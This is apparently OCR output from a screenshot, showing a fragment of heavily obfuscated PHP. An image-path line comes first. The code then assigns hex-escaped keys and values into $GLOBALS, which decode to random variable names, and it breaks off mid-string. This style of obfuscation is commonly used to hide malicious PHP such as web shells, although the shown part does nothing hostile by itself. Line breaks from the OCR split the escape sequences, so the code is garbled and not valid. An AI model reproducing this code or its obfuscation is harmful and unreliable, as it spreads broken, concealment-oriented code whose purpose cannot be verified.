
\x341\x33\x642\x388\x39f\x35\x668\x65\x338\x
31\x39e\x34"
;${
"GL\x4f\x42ALS"
}[
"hz\x76\x68
\x6adn\x6b"
]=
"\x76\x61\x72\x5fc\x31b\x38\x37
8\x66f37\x38\x636\x38\x63\x38a\x61ef0d\x666
\x65\x34ab2e\x38\x34"
;${
"\x47L\x4fB\x41\x4c
S"
}[
"vg\x65b\x68mae"
]=
"v\x61r\x5f\x61\x31\x3
964\x32c\x3683\x34\x34\x63\x32\x36c8\x37\x33
\x38\x30\x35b\x64\x382\x3585\x38\x64\x6
6"
;${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"\x66n\x6b
\x64e\x74f\x6b\x6d\x72\x6do"
]=
"\x76\x61\x72
\x5fa\x65f8c\x386\x33a\x61\x613\x663\x6336\x
3633\x61\x39b\x36\x378\x3618\x31\x30\x3
9"
;${
"\x47\x4c\x4fB\x41LS"
}[
"\x75wwm\x73\x79
\x76\x67\x64t\x63"
]=
"\x76\x61\x72\x5f\x33\x3
7\x66fd\x61\x38\x652\x30\x38990f\x39\x61d\x3
7\x324\x34\x63\x657\x34c3\x64f5\x62"
;${
"GL\x
4fBAL\x53"
}[
"\x6c\x74\x66q\x70\x65z\x68\x63
\x79j"
]=
"va\x72\x5fbbb\x62\x62a\x30\x30\x31d
93\x661\x63\x32b\x66f\x39\x39c\x626\x61\x39
\x62\x35\x31\x30\x34\x66"
;${
"G\x4c\x4f\x42AL
\x53"
}[
"\x6c\x71\x78o\x6e\x6ei\x6c\x64"
]=
"\x
76\x61\x72_\x33\x3456\x33f1\x63\x33\x36\x64
\x33\x63\x39\x36f12\x650\x652\x34\x63\x394d
\x34\x32\x646a"
;${
"G\x4c\x4f\x42AL\x53"
}[
"\x
74vy\x65mt"
]=
"v\x61\x72\x5f\x37\x62\x3351\x3